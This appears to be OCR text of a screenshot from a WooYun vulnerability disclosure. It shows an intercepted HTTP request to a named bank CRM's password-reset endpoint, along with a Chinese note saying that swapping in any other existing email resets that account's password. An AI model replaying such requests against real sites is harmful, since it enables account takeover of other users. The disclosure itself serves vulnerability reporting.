 Raw Params Headers Hex
POST /crm/successPwd.html HTTP/1.1
Host: crm.9fbank.com
Content-Length: 67
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
Origin: http://crm.9fbank.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, li
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
http://crm.9fbank.com/crm/resetNewPwd.html?checkCode=8f6ae16d-c291-4ad5-8f86-1
com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: tc= __ag_cm_=1444902156626; ag_fid=Rj
JSESSIONID= flag=checked; password=;
902157; Hm_lpvt_c08665ef65ee8e324f
email=9 q.com&newPassWord=wooyun123&rePassWord=wooyun123
新密码：
•••••••••
确认新密码：
•••••••••
下一步
将邮箱改为其它存在的邮箱即可
www.wooyun.org